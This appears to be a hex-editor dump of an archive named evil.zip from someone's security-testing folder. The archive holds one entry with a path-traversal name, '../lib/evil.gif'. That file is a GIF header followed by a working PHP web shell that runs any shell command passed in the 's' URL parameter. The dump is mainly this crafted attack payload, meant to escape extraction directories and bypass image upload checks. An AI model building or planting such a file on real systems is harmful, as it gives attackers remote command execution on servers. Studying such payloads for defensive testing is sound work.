 secu@X11: ~/Descargas/pruebaszip/tmp 79x22
00000000 50 4B 03 04 0A 03 00 00 00 00 E0 B1 4A 4F 78 1C PK..........JOx.
00000010 E9 C1 3D 00 00 00 3D 00 00 00 0F 00 00 00 2E 2E ..=...=.........
00000020 2F 6C 69 62 2F 65 76 69 6C 2E 67 69 66 47 49 46 /lib/evil.gifGIF
00000030 38 39 61 64 00 55 00 E6 00 00 FF FF FF F7 F7 F6 89ad.U..........
00000040 F1 3C 3F 70 68 70 20 70 72 69 6E 74 5F 72 28 73 .<?php print_r(s
00000050 68 65 6C 6C 5F 65 78 65 63 28 24 5F 47 45 54 5B hell_exec($_GET[
00000060 27 73 27 5D 29 29 3B 3F 3E 0A 50 4B 01 02 3F 03 's']));?>.PK..?.
00000070 0A 03 00 00 00 00 E0 B1 4A 4F 78 1C E9 C1 3D 00 ........JOx...=.
00000080 00 00 3D 00 00 00 0F 00 24 00 00 00 00 00 00 00 ..=.....$.......
00000090 20 80 B4 81 00 00 00 00 2E 2E 2F 6C 69 62 2F 65 ........../lib/e
000000A0 76 69 6C 2E 67 69 66 0A 00 20 00 00 00 00 00 01 vil.gif.. ......
000000B0 00 18 00 80 63 EC 63 A7 7F D5 01 00 FA 84 64 A7 ....c.c.......d.
000000C0 7F D5 01 80 63 EC 63 A7 7F D5 01 50 4B 05 06 00 ....c.c....PK...
000000D0 00 00 00 01 00 01 00 61 00 00 00 6A 00 00 00 00 .......a...j....
000000E0 00 .
000000F0
00000100
00000110
00000120
00000130
00000140
-** evil.zip --0xD4/0xE1--------------------------------------------------